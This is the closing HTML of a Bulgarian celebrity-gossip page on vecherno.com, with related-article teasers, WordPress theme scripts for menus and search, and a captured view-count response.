                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):">Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:39:03+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Макар в момента да е болна от коронавирус, Мария Силвестър продължава да е активна в социалните мрежи за радост на многобройните си фенове. В откровен разговор...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" class="td-image-wrap " title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-4-485x261.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)">Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-12T17:09:03+02:00" >12.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Ивана направо смрази феновете си с новата си визия, какво мислите вие?

Всички знаем, че преди година Ивана най-сетне успя да се справи с огромния...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Иван Ангелов"></span><meta itemprop="datePublished" content="2019-04-11T16:25:55+03:00"><meta itemprop="dateModified" content="2019-04-11T16:25:55+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%b8%d0%b3%d0%bd%d0%b0%d1%82%d0%be%d0%b2%d0%b0-%d0%be%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d0%bd%d0%b0-%d1%87%d0%b5%d1%80%d0%b2%d0%b5%d0%bd%d0%be-%d1%81%d0%bb%d0%b5%d0%b4/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://vecherno.com/wp-content/uploads/2020/07/logo_transparent-300x300.png"></span><meta itemprop="name" content="Vecherno.com"></span><meta itemprop="headline" content="Мария Игнатова остана на червено след раздялата с Рачков: Кланът Халваджиян я отряза напълно"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://vecherno.com/wp-content/uploads/2019/04/2019-04-11_16-29-52.png"><meta itemprop="width" content="675"><meta itemprop="height" content="389"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Vecherno.com 2020 | Всички права запазени                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.5 (rara)
        Deploy mode: deploy
        
        uid: 697854a39a85c
    -->

    <script type='text/javascript' src='https://vecherno.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b609d31b17f396913344a17574b6a2f5' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.5' id='td-site-min-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b609d31b17f396913344a17574b6a2f5' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_30_8b5';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_47_444';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_47_444');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_55_a1f';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#266fef","f_title_font_size":"14","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#266fef","form_width":"700","f_input_font_family":"712","f_placeholder_font_family":"712","f_title_font_family":"712","f_title_font_transform":"","f_btn_font_family":"712","f_btn_font_transform":"","f_btn_font_weight":"400","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#266fef","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOjMsImxhbmRzY2FwZSI6IjMuMiIsInBvcnRyYWl0IjoiMy4yIn0=","btn_bg_h":"[base64]","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"712","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"712","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","f_btn_font_size":"14","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"11","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#666666","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#266fef","author_txt":"#666666","author_txt_hover":"#000000","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_55_a1f","tdc_css_class":"tdi_55_a1f","tdc_css_class_style":"tdi_55_a1f_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_55_a1f');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_69_468';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_69_468');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_77_948';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#266fef","f_title_font_size":"14","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#266fef","form_width":"700","f_input_font_family":"712","f_placeholder_font_family":"712","f_title_font_family":"712","f_title_font_transform":"","f_btn_font_family":"712","f_btn_font_transform":"","f_btn_font_weight":"400","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#266fef","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIyLjQiLCJsYW5kc2NhcGUiOiIzIiwicG9ydHJhaXQiOiIzIn0=","btn_bg_h":"[base64]","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"712","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"712","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","f_btn_font_size":"14","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"11","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#666666","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#266fef","author_txt":"#666666","author_txt_hover":"#000000","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_77_948","tdc_css_class":"tdi_77_948","tdc_css_class_style":"tdi_77_948_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_77_948');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[63260]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vecherno.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10.3.5
body_size: 32
content:
{"63260":22}